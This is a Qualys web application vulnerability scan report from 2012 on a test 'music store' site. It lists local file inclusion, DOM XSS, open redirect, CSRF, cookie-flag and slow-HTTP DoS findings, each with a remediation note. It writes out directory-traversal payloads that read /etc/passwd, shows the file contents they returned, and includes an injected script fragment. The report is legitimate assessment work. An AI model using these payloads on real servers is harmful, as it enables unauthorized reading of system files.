Result: document.write(unescape(document.URL.substring(pos,document.URL.length)));

</script>guest#<script>qjsobject.reportDOMXSS();</script></div></toolpy></body></html>

QID: 150011 / Path Disclosure

Local File Inclusion

URL: http://134.154.14.153:8080/yuliana/partners/displayParnerLetter

CWE IDs: CWE-22

OWASP References: A4: Insecure Direct Object References

WASC References: WASC-2: INSUFFICIENT AUTHORIZATION, WASC-13: INFORMATION LEAKAGE

Vulnerable Parameter: letter

Description: A parameter within the Web application could be modified to point to a local file on the Web server. The content of this file was displayed in the HTML response from the application.

Local file inclusion can expose sensitive files through the Web application. Typically, any file that is readable by the user privileges associated with the Web service can be exposed. This can divulge source Impact:

code, database configurations, and other sensitive information inside or outside the Web document root.

Solution: Apply strict input validation against the parameter's value. At the very least, directory traversal characters (../ or ..\) should be disallowed.

Results

Authenticated: No

http://134.154.14.153:8080/yuliana/partners **Form Entry Point:**

Payload: letter=..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00&SUBMIT=View%20Letter

Result: enClub.html</option>

```
<option value="SHMELP.html">SHMELP.html
```

```
<input type="SUBMIT" value="View Letter" name="SUBMIT">
  </form>
  <div id="partnerText">
    root:x:0:0:Super-User:/:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
```

uucp:x:5:5:uucp Admin:/usr/lib/uucp:

nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/

Payload: letter=..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd&SUBMIT=View%20Letter

Result: enClub.html</option>

```
<option value="SHMELP.html">SHMELP.html
```

```
</select>
    <input type="SUBMIT" value="View Letter" name="SUBMIT">
  </form>
  <div id="partnerText">
    root:x:0:0:Super-User:/:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
```

lp:x:71:8:Line Printer Admin:/usr/spool/lp: uucp:x:5:5:uucp Admin:/usr/lib/uucp:

nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/

OID: 150032

/ Information Gathered

Session Cookie Does Not Contain The "secure" Attribute

CWE IDs: CWE-311

OWASP References: A7: Insecure Cryptographic Storage, A9: Insufficient Transport Layer Protection WASC References: WASC-4: INSUFFICIENT TRANSPORT LAYER PROTECTION

Description: The session cookie used to identify authenticated users of the Web application does not contain the "secure" attribute.

Impact: Cookies with the "secure" attribute are only permitted to be sent via HTTPS. Session cookies sent via HTTP expose an unsuspecting user to sniffing attacks that could lead to user impersonation or compromise

of the application account.

Solution: If the associated risk of a compromised account is high, apply the "secure" attribute to session cookies and force all sensitive requests to be sent via HTTPS.

Results

JSESSIONID=E9873699082D86E679A2D51251C27A77; path=/yuliana; domain=134.154.14.153

QID: 150042 / Information Gathered

Server Returns HTTP 500 Message For Request

CWE IDs:

OWASP References: A6: Security Misconfiguration

WASC References: WASC-15: APPLICATION MISCONFIGURATION

Description: During the scanning engine's crawl phase, the Web server responded with an HTTP 500 message for each link listed below. The HTTP 500 message indicates a server error.

Impact: The presence of an HTTP 500 error during the crawl phase indicates that some problem exists in the Web site that will be encountered during normal usage of the Web application.

Solution: Review each link to determine why the server encountered an error when responding to the link.

Results

http://134.154.14.153:8080/yuliana/user/account/updateUserDetails http://134.154.14.153:8080/yuliana/user/account/updateUserDetails http://134.154.14.153:8080/yuliana/registration/processUser http://134.154.14.153:8080/yuliana/registration/processUser

QID: 150044 / Information Gathered

Login Form Is Not Submitted Via HTTPS

CWE IDs: CWE-311

OWASP References: A7: Insecure Cryptographic Storage, A9: Insufficient Transport Layer Protection

WASC References: WASC-4: INSUFFICIENT TRANSPORT LAYER PROTECTION

Description: The login form's default action contains a link that is not submitted via HTTPS (HTTP over SSL).

Impact: Sensitive data such as authentication credentials should be encrypted when transmitted over the network. Otherwise they are exposed to sniffing attacks.

Solution: Change the login form's action to submit via HTTPS.

Results

Default form action does not submit via SSL: http://134.154.14.153:8080/yuliana/user/validation/j_security_check

QID: 150045

/ Information Gathered

Session Cookie Does Not Contain The "HTTPOnly" Attribute

CWE IDs:

OWASP References: A7: Insecure Cryptographic Storage

WASC References: WASC-4: INSUFFICIENT TRANSPORT LAYER PROTECTION

Description: The session cookie used to identify authenticated users of the Web application does not contain the "HTTPOnly" attribute.

Impact: Cookies without the "HTTPOnly" attribute are permitted to be accessed via JavaScript. Cross-site scripting attacks can steal to session cookies which could lead to user impersonation or compromise of the

application account.

Solution: If the associated risk of a compromised account is high, apply the "HTTPOnly" attribute to session cookies.

Results

JSESSIONID=E9873699082D86E679A2D51251C27A77; path=/yuliana; domain=134.154.14.153

QID: 150051



/ Information Disclosure

Open Redirect

URL: http://134.154.14.153:8080/yuliana/partners?site=http://www.qualys.com

CWE IDs: CWE-601

OWASP References: A8: Failure to Restrict URL Access
WASC References: WASC-38: URL REDIRECTOR ABUSE

Vulnerable Parameter: site

Description: The web application creates a redirect based on a parameter from a querystring or form field. The redirect destination can be changed by modifying the parameter's value. Redirects are used to automatically

force the web browser to request a resource from a new destination. An open redirect occurs when the redirect destination may be any host unrelated to the original web application.

Impact: Open redirects or otherwise unvalidated redirects are often used as part of a social engineering or phishing attack because the initial malicious link sent to a victim can use a trusted, legitimate web site's URL to

redirect to a link on a malicious web server.

Solution: Verify that the redirect behavior is acceptable according to your application's security or privacy policy. This determines whether redirecting to a host unrelated to the web application is permissible. Consider

moving redirect logic to server-side code that verifies the redirect destination is allowed. Further information regarding open redirects can be found at the OWASP web site at https://www.owasp.org/index.php/

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Results

Authenticated: No **Form Entry Point:**

Payload: www.qualys.com

Result: redirect

QID: 150051

/ Information Disclosure

Open Redirect

URL: http://134.154.14.153:8080/yuliana/partners/displayParnerLetter?site=http://www.qualys.com

CWE IDs: CWE-601

OWASP References: A8: Failure to Restrict URL Access WASC References: WASC-38: URL REDIRECTOR ABUSE

Vulnerable Parameter: site

The web application creates a redirect based on a parameter from a querystring or form field. The redirect destination can be changed by modifying the parameter's value. Redirects are used to automatically **Description:**

force the web browser to request a resource from a new destination. An open redirect occurs when the redirect destination may be any host unrelated to the original web application.

Open redirects or otherwise unvalidated redirects are often used as part of a social engineering or phishing attack because the initial malicious link sent to a victim can use a trusted, legitimate web site's URL to Impact:

redirect to a link on a malicious web server.

Solution: Verify that the redirect behavior is acceptable according to your application's security or privacy policy. This determines whether redirecting to a host unrelated to the web application is permissible. Consider

moving redirect logic to server-side code that verifies the redirect destination is allowed. Further information regarding open redirects can be found at the OWASP web site at https://www.owasp.org/index.php/

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Results

No **Authenticated: Form Entry Point:**

Payload: www.qualys.com

Result: redirect

/ Information Gathered OID: 150067

Links Discovered During User-Agent and Mobile Site Checks

CWE IDs:

OWASP References:

WASC References:

Description: Links were discovered via requests using an alternate User-Agent or guessed based on common mobile device URI patterns. The scanner attempts to determine if the Web application changes its behavior when

accessed by mobile devices. These checks are based on modifying the User-Agent, changing the domain name, and appending common directories.

The extra links discovered by the Web application scanner during User-Agent manipulation are provided in the Results section.

Impact: The Web application should apply consistent security measures irrespective of browser platform, type or version used to access the application. If the Web application fails to apply security controls to alternate

representations of the site, then it may be exposed to vulnerabilities like cross-site scripting, SQL injection, or authorization-based attacks.

Solution: No specific vulnerability has been discovered that requires action to be taken. These links are provided to ensure that a review of the web application includes all possible access points.

Results

Unique content discovered during user-agent and common mobile device specific subdomains and paths manipulation: User-Agent: Mozilla/5.0 (Windows; U; Windows

rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3 (.NET CLR 3.5.30729)

http://134.154.14.153:8080/yuliana/

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:7.0.1) Gecko/20100101 Firefox/7.0.1

http://134.154.14.153:8080/yuliana/

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; NET CLR 1.1.4322; NET CLR 2.0.50727; NET CLR 3.0.04506.30; NET CLR 3.0.4506.30; NET CLR 3.0.4506.30;

CLR 3.5.30729)

http://134.154.14.153:8080/yuliana/

User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1

http://134.154.14.153:8080/yuliana/

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/531.22.7 (KHTML, like Gecko) Version/4.0.5 Safari/531.22.7

http://134.154.14.153:8080/yuliana/

User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50

http://134.154.14.153:8080/yuliana/

User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 4 3 3 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8J2 Safari/6533

http://134.154.14.153:8080/yuliana/

User-Agent: Opera/9.80 (IPhone; Opera Mini/5.0.019802/886; U; en) Presto/2.4.15

http://134.154.14.153:8080/yuliana/

User-Agent: BlackBerry9700/5.0.0.405 Profile/MIDP-2.1 Configuration/CLDC-1.1 VendorID/102

http://134.154.14.153:8080/yuliana/

QID: 150071 / Information Disclosure

Form Can Be Manipulated with Cross-Site Request Forgery (CSRF)

URL: http://134.154.14.153:8080/yuliana/user/account/displayAccountDetails

CWE IDs: CWE-352

OWASP References: A5: Cross-Site Request Forgery (CSRF)

WASC References: WASC-9: CROSS-SITE REQUEST FORGERY

Vulnerable Parameter:

Description: An effective CSRF (Cross-Site Request Forgery) countermeasure for forms is to include a hidden field with a random value specific to the user's current session. A form was detected that did not appear to

contain an anti-CSRF token. This form was tested for susceptibility to a CSRF attack and determined to be vulnerable.

Impact: CSRF vulnerabilities can be used by an attacker to force a user to submit requests to the Web application without the user's knowledge or approval. The vulnerability's impact depends on the the consequence of

submitting a request within the context of the Web application.

Solution: Review the description of the CSRF vulnerability and suggested countermeasures at http://www.owasp.org/index.php/Cross-Site Request Forgery (CSRF). All forms that affect a user's security context should

be protected from CSRF attacks.

Results

Authenticated: No

Form Entry Point:

Payload:

Result: comment: None of the form's field values change between a user's session, which increases the chances for an attacker to predict values in order to forge a request.

The form does not appear to contain a CSRF countermeasure based on a hidden form field with a pseudo-random value.

N/A

Payload:

Result: comment: None of the form's field values change between a user's session, which increases the chances for an attacker to predict values in order to forge a request.

The form does not appear to contain a CSRF countermeasure based on a hidden form field with a pseudo-random value.

N/A

QID: 150071 / Information Disclosure

Form Can Be Manipulated with Cross-Site Request Forgery (CSRF)

URL: http://134.154.14.153:8080/yuliana/validation/displayPasswordRecovery

CWE IDs: CWE-352

OWASP References: A5: Cross-Site Request Forgery (CSRF)

WASC References: WASC-9: CROSS-SITE REQUEST FORGERY

Vulnerable Parameter:

Description: An effective CSRF (Cross-Site Request Forgery) countermeasure for forms is to include a hidden field with a random value specific to the user's current session. A form was detected that did not appear to

contain an anti-CSRF token. This form was tested for susceptibility to a CSRF attack and determined to be vulnerable.

Impact: CSRF vulnerabilities can be used by an attacker to force a user to submit requests to the Web application without the user's knowledge or approval. The vulnerability's impact depends on the the consequence of

submitting a request within the context of the Web application.

Solution: Review the description of the CSRF vulnerability and suggested countermeasures at http://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF). All forms that affect a user's security context should

be protected from CSRF attacks.

Results

Authenticated: No Form Entry Point: -

Payload:

Result: comment: None of the form's field values change between a user's session, which increases the chances for an attacker to predict values in order to forge a request.

The form does not appear to contain a CSRF countermeasure based on a hidden form field with a pseudo-random value.

N/A

QID: 150071 / Information Disclosure

Form Can Be Manipulated with Cross-Site Request Forgery (CSRF)

URL: http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=8601

CWE IDs: CWE-352

OWASP References: A5: Cross-Site Request Forgery (CSRF)

WASC References: WASC-9: CROSS-SITE REQUEST FORGERY

Vulnerable Parameter:

Description: An effective CSRF (Cross-Site Request Forgery) countermeasure for forms is to include a hidden field with a random value specific to the user's current session. A form was detected that did not appear to

contain an anti-CSRF token. This form was tested for susceptibility to a CSRF attack and determined to be vulnerable.

Impact: CSRF vulnerabilities can be used by an attacker to force a user to submit requests to the Web application without the user's knowledge or approval. The vulnerability's impact depends on the the consequence of

submitting a request within the context of the Web application.

Solution: Review the description of the CSRF vulnerability and suggested countermeasures at http://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF). All forms that affect a user's security context should

be protected from CSRF attacks.

Results

Authenticated: No Form Entry Point: -

Payload:

Result: comment: None of the form's field values change between a user's session, which increases the chances for an attacker to predict values in order to forge a request.

The form does not appear to contain a CSRF countermeasure based on a hidden form field with a pseudo-random value.

N/A

QID: 150071 / Information Disclosure

Form Can Be Manipulated with Cross-Site Request Forgery (CSRF)

URL: http://134.154.14.153:8080/yuliana/cart/displayQuickOrder

CWE IDs: CWE-352

OWASP References: A5: Cross-Site Request Forgery (CSRF)

WASC References: WASC-9: CROSS-SITE REQUEST FORGERY

Vulnerable Parameter:

Description: An effective CSRF (Cross-Site Request Forgery) countermeasure for forms is to include a hidden field with a random value specific to the user's current session. A form was detected that did not appear to

contain an anti-CSRF token. This form was tested for susceptibility to a CSRF attack and determined to be vulnerable.

Impact: CSRF vulnerabilities can be used by an attacker to force a user to submit requests to the Web application without the user's knowledge or approval. The vulnerability's impact depends on the the consequence of

submitting a request within the context of the Web application.

Solution: Review the description of the CSRF vulnerability and suggested countermeasures at http://www.owasp.org/index.php/Cross-Site Request Forgery (CSRF). All forms that affect a user's security context should

be protected from CSRF attacks.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/cart/displayCart?productCode=8601

Payload:

Result: comment: The form re-submission with different set of cookies failed. This may imply that the form does not contain any CSRF countermeasures.

N/A

QID: 150071 / Information Disclosure

Form Can Be Manipulated with Cross-Site Request Forgery (CSRF)

URL: http://134.154.14.153:8080/yuliana/partners

CWE IDs: CWE-352

OWASP References: A5: Cross-Site Request Forgery (CSRF)

WASC References: WASC-9: CROSS-SITE REQUEST FORGERY

Vulnerable Parameter:

Description: An effective CSRF (Cross-Site Request Forgery) countermeasure for forms is to include a hidden field with a random value specific to the user's current session. A form was detected that did not appear to

contain an anti-CSRF token. This form was tested for susceptibility to a CSRF attack and determined to be vulnerable.

Impact: CSRF vulnerabilities can be used by an attacker to force a user to submit requests to the Web application without the user's knowledge or approval. The vulnerability's impact depends on the the consequence of

submitting a request within the context of the Web application.

Solution: Review the description of the CSRF vulnerability and suggested countermeasures at http://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF). All forms that affect a user's security context should

be protected from CSRF attacks.

Results

Authenticated: No Form Entry Point: -

Payload:

Result: comment: None of the form's field values change between a user's session, which increases the chances for an attacker to predict values in order to forge a request.

The form does not appear to contain a CSRF countermeasure based on a hidden form field with a pseudo-random value.

N/A

QID: 150071 / Information Disclosure

Form Can Be Manipulated with Cross-Site Request Forgery (CSRF)

URL: http://134.154.14.153:8080/yuliana/user/review/displayReview

CWE IDs: CWE-352

OWASP References: A5: Cross-Site Request Forgery (CSRF)

WASC References: WASC-9: CROSS-SITE REQUEST FORGERY

Vulnerable Parameter:

Description: An effective CSRF (Cross-Site Request Forgery) countermeasure for forms is to include a hidden field with a random value specific to the user's current session. A form was detected that did not appear to

contain an anti-CSRF token. This form was tested for susceptibility to a CSRF attack and determined to be vulnerable.

Impact: CSRF vulnerabilities can be used by an attacker to force a user to submit requests to the Web application without the user's knowledge or approval. The vulnerability's impact depends on the the consequence of

submitting a request within the context of the Web application.

Solution: Review the description of the CSRF vulnerability and suggested countermeasures at http://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF). All forms that affect a user's security context should

be protected from CSRF attacks.

Results

Authenticated: No Form Entry Point: -

Payload:

Result: comment: None of the form's field values change between a user's session, which increases the chances for an attacker to predict values in order to forge a request.

The form does not appear to contain a CSRF countermeasure based on a hidden form field with a pseudo-random value.

N/A

QID: 150071 / Information Disclosure

Form Can Be Manipulated with Cross-Site Request Forgery (CSRF)

URL: http://134.154.14.153:8080/yuliana/user/account/displayAccountPassword

CWE IDs: CWE-352

OWASP References: A5: Cross-Site Request Forgery (CSRF)

WASC References: WASC-9: CROSS-SITE REQUEST FORGERY

Vulnerable Parameter:

Description: An effective CSRF (Cross-Site Request Forgery) countermeasure for forms is to include a hidden field with a random value specific to the user's current session. A form was detected that did not appear to

contain an anti-CSRF token. This form was tested for susceptibility to a CSRF attack and determined to be vulnerable.

Impact: CSRF vulnerabilities can be used by an attacker to force a user to submit requests to the Web application without the user's knowledge or approval. The vulnerability's impact depends on the the consequence of

submitting a request within the context of the Web application.

Solution: Review the description of the CSRF vulnerability and suggested countermeasures at http://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF). All forms that affect a user's security context should

be protected from CSRF attacks.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/user/account/displayAccount

Payload:

Result: comment: The form re-submission with different set of cookies failed. This may imply that the form does not contain any CSRF countermeasures.

N/A

QID: 150079 / Information Disclosure

Slow HTTP headers vulnerability

URL: http://134.154.14.153:8080/yuliana/cart/displayQuickOrder

CWE IDs:

OWASP References:

A6: Security Misconfiguration

WASC References:

Vulnerable Parameter:

Description: Application scanner discovered, that web application is probably vulnerable to slow HTTP headers DDoS attack - an application level (Layer 7) DDoS, that occurs when an attacker holds server connections

open by sending partial HTTP requests, and continues to send subsequent headers at some interval to prevent the server from closing sockets. In this way, the web server becomes unavailable because the number of available sockets decreases and memory usage may increase, especially if the server allocates a thread per connection. One of the reasons for this behavior is that some servers have "no data" timers, that reset each time a byte arrives at the socket, but the server does not enforce an overall time limit for a connection. For example, the attacker sends the data for its request one byte at a time over several minutes rather than following the expected behavior of transmitting a complete request of several hundred bytes in a single packet. This enables the attacker to prolong the connection virtually forever. More information can be

found at the Slowloris HTTP DoS.

Impact: All other services remain intact but the web server itself becomes completely inaccessible.

Solution: Solution is server-specific. Countermeasures for Apache are described here. Easy to use tool for intrusive testing is available here.

Results

Authenticated: No Form Entry Point: -

Payload: N/A

Result: Vulnerable to slow HTTP headers attack

Server resets timeout after accepting header data from peer.

OID: 150085 / Information Disclosure

Slow HTTP POST vulnerability

URL: http://134.154.14.153:8080/yuliana/cart/displayQuickOrder

CWE IDs:

OWASP References: A6: Security Misconfiguration

WASC References:

Vulnerable Parameter:

Description: Application scanner discovered, that web application is probably vulnerable to slow HTTP POST DDoS attack - an application level (Layer 7) DDoS, that occurs when an attacker holds server connections open by sending properly crafted HTTP POST headers, that contain a legitimate Content-Length header to inform the web server how much of data to expect. After the HTTP POST headers are fully sent, the HTTP

POST message body is sent at slow speeds to prolong the completion of the connection and lock up server resources. By waiting for complete request body, server supports clients with slow or intermittent

connections More information can be found at the in this presentation.

Impact: All other services remain intact but the web server itself becomes completely inaccessible.

Solution: Solution would be server-specific, but general recommendations are: - to limit the size of the acceptable request to each form requirements - establish minimal acceptable speed rate - establish absolute request

timeout for connection with POST request Easy to use tool for intrusive testing is available here.

Results

Authenticated: No

Form Entry Point:	
Payload:	N/A
Result:	Vulnerable to slow HTTP POST attack
	Server resets timeout after accepting request data from peer.
QID: 150086	/ Information Gathered
Server accepts unneces	sarily large POST request body
CWE IDs:	
OWASP References: WASC References:	
WASC References:	
Description:	Web application scanner successfully sent a POST request with content type of application/x-www-form-urlencoded and 65536 bytes length random text data. Accepting request bodies with unnecessarily large
.	size could help attacker to use less connections to achieve Layer 7 DDoS of web server. More information can be found at the here
Impact: Solution:	Could result in successful application level (Layer 7) DDoS attack. Limit the size of the request body to each form's requirements. For example, a search form with 256-char search field should not accept more than 1KB value.
Solution:	Limit the size of the request body to each form's requirements. For example, a search form with 250-chai search field should not accept more than TKB value.
Results	
Server responded 200 to unnec chances to prolong slow HTTP	essarily large random request body(over 64 KB) for URL http://134.154.14.153:8080/yuliana/cart/displayQuickOrder, significantly increa POST attack.
QID: 150089	/ Information Gathered
Links to non-routable r	resources discovered in externally facing content
CWE IDs:	
OWASP References:	
WASC References:	
Description:	The links pointing to non-routable IPs(see RFC 1918 - Address Allocation for Private Internets), discovered on the external content by the Web application scanning engine. These links were present on the target Web application, but were not crawled.
Impact:	Such links could be either result of bad link resolution during porting QA web application to production, or due to injected malicious content to access for example customer's network equipment.
Solution:	Serve valid links.

Results

total links pointing to internal resources: 2 http://localhost:8080/yuliana/yoursecurelocalfiles discovered on external page: http://l34.154.14.153:8080/yuliana/yoursecurelocalfiles discovered on external page: http://l34.154.14.153:8080/yuliana/user/validation/validateUser

QID: 6	/ Information Gathered
DNS Host Name	
CWE IDs: OWASP References: WASC References:	
Description: Impact: Solution:	The fully qualified domain name of this host, if it was obtained from a DNS server, is displayed in the RESULT section.
Results	
IP address	Host name
134.154.14.153	whywhyewez1.mcs.csueastbay.edu
QID: 45038	/ Information Gathered
Host Scan Time	
CWE IDs: OWASP References: WASC References:	
Description:	The Host Scan Time is the period of time it takes the scanning engine to perform the vulnerability assessment of a single target host. The Host Scan Time for this host is reported in the Result section below.
	The Host Scan Time does not have a direct correlation to the Duration time as displayed in the Report Summary section of a scan results report. The Duration is the period of time it takes the service to perform a scan task. The Duration includes the time it takes the service to scan all hosts, which may involve parallel scanning. It also includes the time it takes for a scanner appliance to pick up the scan task and transfer the results back to the service's Secure Operating Center. Further, when a scan task is distributed across multiple scanners, the Duration includes the time it takes to perform parallel host scanning on all scanners
Impact:	N/A
Solution:	N/A
Results	
Scan duration: 683 seconds	

Start time: Sat, Feb 25 2012, 05:27:21 GMT End time: Sat, Feb 25 2012, 05:38:44 GMT

QID: 150007 Web Application Author CWE IDs: OWASP References: WASC References:	/ Information Gathered entication Method
Description: Impact: Solution:	Web application authentication was performed for the scan. The Results section includes a list of authentication credentials used. N/A N/A
Results Auth successful against form: Web Application Authentication User Name: test@test.com	http://134.154.14.153:8080/yuliana/user/validation/validateUser on Record: Form Auth Record Music store QA non-admn credentials, #5790
QID: 150009 Links Crawled CWE IDs: OWASP References:	/ Information Gathered
WASC References: Description:	The list of unique links crawled by the Web application scanner appear in the Results section. This list may contain fewer links than the maximum threshold defined at scan launch. The maximum links to crawled includes links in this list, requests made via HTML forms, and requests for the same link made as an anonymous and authenticated user.
Impact: Solution: Results	N/A N/A

Duration of crawl phase (seconds): 427.00 Number of links: 60 (This number excludes form requests and links re-requested during authentication.) http://134.154.14.153:8080/yuliana/ http://134.154.14.153:8080/vuliana/8AM.html http://134.154.14.153:8080/yuliana/ASR.html http://134.154.14.153:8080/vuliana/GoldenClub.html http://134.154.14.153:8080/yuliana/SHMELP.html http://134.154.14.153:8080/yuliana/cart http://134.154.14.153:8080/yuliana/cart/displayCart http://134.154.14.153:8080/yuliana/cart/displayCart?productCode=1234 http://134.154.14.153:8080/yuliana/cart/displayCart?productCode=1235 http://134.154.14.153:8080/vuliana/cart/displayCart?productCode=8601 http://134.154.14.153:8080/yuliana/cart/displayCart?productCode=N200 http://134.154.14.153:8080/yuliana/cart/displayCart?productCode=jr01 http://134.154.14.153:8080/yuliana/cart/displayCart?productCode=pf01 http://134.154.14.153:8080/yuliana/cart/displayCart?productCode=pf02 http://134.154.14.153:8080/yuliana/cart/displayQuickOrder http://134.154.14.153:8080/yuliana/cart/variable; http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=1234 http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=1235 http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=8601 http://134.154.14.153:8080/vuliana/catalog/displayProduct?productCode=N200 http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=jr01 http://134.154.14.153:8080/vuliana/catalog/displayProduct?productCode=pf01 http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=pf02 http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=pf02&reviewNumber=1250 http://134.154.14.153:8080/yuliana/catalog/variable; http://134.154.14.153:8080/yuliana/customer service.jsp http://134.154.14.153:8080/yuliana/email/join_email_list.jsp?name=fTest http://134.154.14.153:8080/yuliana/email/join email list.jsp?name=guest http://134.154.14.153:8080/yuliana/email/variable; http://134.154.14.153:8080/yuliana/partners http://134.154.14.153:8080/yuliana/partners/8AM.html http://134.154.14.153:8080/vuliana/partners/ASR.html http://134.154.14.153:8080/yuliana/partners/GoldenClub.html http://134.154.14.153:8080/vuliana/partners/SHMELP.html http://134.154.14.153:8080/yuliana/partners/displayParnerLetter http://134.154.14.153:8080/vuliana/partners/displayParnerLetter?site=http://www.example.com http://134.154.14.153:8080/yuliana/partners/variable; http://134.154.14.153:8080/yuliana/partners?site=http://www.example.com http://134.154.14.153:8080/yuliana/registration/displayUserRegistration http://134.154.14.153:8080/yuliana/registration/processUser http://134.154.14.153:8080/yuliana/registration/variable; http://134.154.14.153:8080/yuliana/relatedDocs/TestSuit.pdf http://134.154.14.153:8080/yuliana/relatedDocs/musicStoreVulnerabilities.pdf http://134.154.14.153:8080/vuliana/relatedDocs/relatedDocs.isp http://134.154.14.153:8080/yuliana/relatedDocs/variable; http://134.154.14.153:8080/vuliana/user/account/displayAccount http://134.154.14.153:8080/yuliana/user/account/displayAccountDetails http://134.154.14.153:8080/yuliana/user/account/updateUserDetails http://134.154.14.153:8080/yuliana/user/account/variable; http://134.154.14.153:8080/yuliana/user/review/addReview http://134.154.14.153:8080/yuliana/user/review/displayReview http://134.154.14.153:8080/yuliana/user/review/variable; http://134.154.14.153:8080/yuliana/user/validation/j_security_check http://134.154.14.153:8080/vuliana/user/validation/validateUser http://134.154.14.153:8080/yuliana/user/validation/variable; http://134.154.14.153:8080/vuliana/userAccess.isp http://134.154.14.153:8080/yuliana/validation/displayPasswordRecovery

http://134.154.14.153:8080/yuliana/validation/passwordRecovery

http://134.154.14.153:8080/yuliana/validation/variable; http://134.154.14.153:8080/yuliana/variable;

QID: 150010

/ Information Gathered

External Links Discovered

CWE IDs:

OWASP References:

WASC References:

Description: The external links discovered by the Web application scanning engine are provided in the Results section. These links were present on the target Web application, but were not crawled.

Results

Number of links: 25

http://localhost:8080/yuliana/yoursecurelocalfiles

http://www.iana.org/

http://www.iana.org/_css/2008.1/print.css

http://www.iana.org/_css/2008.1/reset-fonts-grids.css

http://www.iana.org/_css/2008.1/screen.css

http://www.iana.org/_js/common.js

http://www.iana.org/_js/corners.js

http://www.iana.org/_js/prototype.js

http://www.iana.org/about/

http://www.iana.org/about/performance/

http://www.iana.org/about/presentations/

http://www.iana.org/abuse/

http://www.iana.org/domains/

http://www.iana.org/domains/arpa/

http://www.iana.org/domains/example/

http://www.iana.org/domains/idn-tables/

http://www.iana.org/domains/int/

http://www.iana.org/domains/root/

http://www.iana.org/go/rfc2606

http://www.iana.org/numbers/

http://www.iana.org/protocols/

http://www.iana.org/reports/

http://www.icann.org/

mailto:m_julia1@yahoo.com

http://www.example.com/

OID: 150020

/ Information Gathered

Links Rejected By Scan Permissions

CWE IDs:

OWASP References: WASC References:	
Description:	One or more links were not crawled because of an explicit rule to exclude them. This can occur if the link is malformed or if the link contains invalid host or port information.
	Black list and white list entries can cause links to be rejected. If a scan is limited to a specific starting directory, then links outside that directory will neither be crawled or tested.
	Links that contain a host name or IP address different from the target application are considered external links and not crawled by default; those types of links are not listed here.
Impact: Solution:	Links listed here were neither crawled or tested by the Web application scanning engine. A link might have been intentionally matched by a black or white list entry. Verify that no links in this list were unintentionally rejected.
Results	
Links rejected during the te	st phase not reported due to volume of links.
QID: 150021 Scan Diagnostics	/ Information Gathered
CWE IDs: OWASP References: WASC References:	
Description: Impact: Solution:	This check provides various details of the scan's performance and behavior. In some cases, this check can be used to identify problems that the scanner encountered when crawling the target Web application. The scan diagnostics data provides technical details about the crawler's performance and behavior. This information does not necessarily imply problems with the Web application. No action is required.

Results

Loaded 0 blacklist entries. Loaded 0 whitelist entries. Collected 105 links overall. Path manipulation: estimate Path manipulation: 82 vulns WS enumeration: estimated

Path manipulation: estimated time < 1 minute (82 tests, 76 inputs)

Path manipulation: 82 vulnsigs tests, completed 1495 requests, 9 seconds. All tests completed.

WS enumeration: estimated time < 1 minute (9 tests, 75 inputs)

WS enumeration: 9 vulnsigs tests, completed 108 requests, 1 seconds. All tests completed.

Batch #1 URI parameter manipulation: estimated time < 1 minute (37 tests, 7 inputs)

Batch #1 URI parameter manipulation: 37 vulnsigs tests, completed 259 requests, 2 seconds. All tests completed.

Batch #1 Login form parameter manipulation (auth): estimated time < 1 minute (37 tests, 13 inputs)

Batch #1 Login form parameter manipulation (auth): 37 vulnsigs tests, completed 74 requests, 1 seconds. No tests to execute.

Batch #1 Login form parameter manipulation (no auth): estimated time < 1 minute (37 tests, 13 inputs)

Batch #1 Login form parameter manipulation (no auth): 37 vulnsigs tests, completed 74 requests, 0 seconds. No tests to execute.

Batch #1 URI blind SQL manipulation: estimated time < 1 minute (19 tests, 7 inputs)

Batch #1 URI blind SQL manipulation: 19 vulnsigs tests, completed 133 requests, 6 seconds. All tests completed.

Batch #1 Login form blind SQL manipulation (auth): estimated time < 1 minute (19 tests, 13 inputs)

Batch #1 Login form blind SQL manipulation (auth): 19 vulnsigs tests, completed 38 requests, 1 seconds. All tests completed.

Batch #1 Login form blind SQL manipulation (no auth): estimated time < 1 minute (19 tests, 13 inputs)

Batch #1 Login form blind SQL manipulation (no auth): 19 vulnsigs tests, completed 38 requests, 1 seconds. All tests completed.

URI parameter time-based tests: estimated time < 1 minute (8 tests, 7 inputs)

URI parameter time-based tests: 8 vulnsigs tests, completed 56 requests, 1 seconds. All tests completed.

Batch #1 URI parameter manipulation: estimated time < 1 minute (37 tests, 7 inputs)

Batch #1 URI parameter manipulation: 37 vulnsigs tests, completed 259 requests, 4 seconds. All tests completed.

